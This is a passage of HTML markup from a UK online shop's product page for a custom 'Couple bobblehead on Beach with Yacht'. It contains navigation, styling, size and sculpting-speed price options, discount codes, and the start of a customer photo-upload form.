                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-26-Mother_s_Day_Gifts_250x250.jpg?v=1730381469">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473" class="item-level-1">
                    <a href="/collections/fathers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-29-Father_s_Day_250x250.jpg?v=1730381473">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/home-31-Graduation_Gifts_250x250.jpg?v=1730381491">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332" class="item-level-1">
                    <a href="/collections/teachers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734356332">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670" class="item-level-1">
                    <a href="/collections/bobblehead-for-business-gift" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-9-2_250x250.jpg?v=1730380670">
                            
                      </div>
                      Business Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734356286">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138" class="item-level-1">
                    <a href="/collections/retirement-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734356138">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/customer-show"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-orders"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts UK</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.co.uk/products/couple-bobblehead-on-beach-with-yacht">
<meta itemprop="image" content="//www.bobblegifts.co.uk/cdn/shop/products/1104_grande.jpg?v=1656836185">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Couple bobblehead on Beach with Yacht
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-33197901021341" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-33197901021341-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/1104_1024x1024@2x.jpg?v=1656836185"
                           style="padding-top:100.0%;"
                           data-image-id="33197901021341">
                        
                        <img class="product-single__photo image lazyload product-single__photo-33197901021341"
                          src="//www.bobblegifts.co.uk/cdn/shop/products/1104_300x300.jpg?v=1656836185"
                          data-src="//www.bobblegifts.co.uk/cdn/shop/products/1104_{width}x.jpg?v=1656836185"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="33197901021341"
                          alt="Couple bobblehead on Beach with Yacht">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.co.uk/cdn/shop/products/1104.jpg?v=1656836185"
                            alt="Couple bobblehead on Beach with Yacht" data-image-id="33197901021341">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-26647107567773" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-26647107567773"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e_1024x1024@2x.jpg?v=1666184723"
                                     style="padding-top:100.0%;"
                                     data-image-id="26647107567773">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-26647107567773"
                                       src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e_300x.jpg?v=1666184723"
                                       data-src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e_{width}x.jpg?v=1666184723"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="26647107567773"
                                       alt="Couple bobblehead on Beach with Yacht">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e.jpg?v=1666184723"
                                         alt="Couple bobblehead on Beach with Yacht"
                                         data-image-id="26647107567773">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/1104_150x150_crop_center.jpg?v=1656836185" alt="Couple bobblehead on Beach with Yacht">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_eb8a8ee7-f0c0-4454-865d-15d250b5628e_150x150_crop_center.jpg?v=1666184723" alt="Couple bobblehead on Beach with Yacht">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Couple bobblehead on Beach with Yacht
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="165.0"
                      >
                      GBP£165
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7451873935517'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="GBP">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>£5 OFF OVER £60 CODE: SAVE5</li>
<li>£10 OFF OVER £110 CODE: SAVE10</li>
<li>£20 OFF OVER £200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG532"
                            value="42547550126237">
                            15cm(6in) / Stationary Head / Standard Sculpting - £165 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550159005">
                            15cm(6in) / Stationary Head / Faster Sculpting - £172 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550191773">
                            15cm(6in) / Stationary Head / Fastest Sculpting - £180 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550224541">
                            15cm(6in) / Bobble Head (Only £7 More) / Standard Sculpting - £172 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550257309">
                            15cm(6in) / Bobble Head (Only £7 More) / Faster Sculpting - £179 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550290077">
                            15cm(6in) / Bobble Head (Only £7 More) / Fastest Sculpting - £187 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550322845">
                            18cm(7in Only £11 More) / Stationary Head / Standard Sculpting - £176 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550355613">
                            18cm(7in Only £11 More) / Stationary Head / Faster Sculpting - £183 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550388381">
                            18cm(7in Only £11 More) / Stationary Head / Fastest Sculpting - £191 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550421149">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Standard Sculpting - £183 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550453917">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Faster Sculpting - £190 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550519453">
                            18cm(7in Only £11 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £198 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550552221">
                            23cm(9in Only £18 More) / Stationary Head / Standard Sculpting - £183 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550584989">
                            23cm(9in Only £18 More) / Stationary Head / Faster Sculpting - £190 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550617757">
                            23cm(9in Only £18 More) / Stationary Head / Fastest Sculpting - £198 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550650525">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Standard Sculpting - £190 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550683293">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Faster Sculpting - £197 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG532"
                            value="42547550716061">
                            23cm(9in Only £18 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £205 GBP
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only £11 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only £11 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only £11 More)"class="btn btn--small ">18cm(7in Only £11 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only £18 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only £18 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only £18 More)"class="btn btn--small ">23cm(9in Only £18 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only £7 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only £7 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only £7 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only £7 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload your photo: </label>
             
             
             <div class="full-body person-box">
               <label for="full_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-view-suffix-2.jpg?v=1644846301" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[full-view]" accept="image/*" id="full_photo_1" style="display: none;">
               <h5>Body View<span>*</span></h5>
             </div>
             <div class="front-photo">
               <label for="first_photo_1">
